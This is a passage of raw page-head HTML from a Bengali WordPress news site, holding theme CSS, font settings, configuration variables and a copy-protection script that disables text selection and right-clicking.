!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=743' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25aa%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2587%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25a8-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25aa%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2587%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25a8-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":743};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="1f4b0ad8f1";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
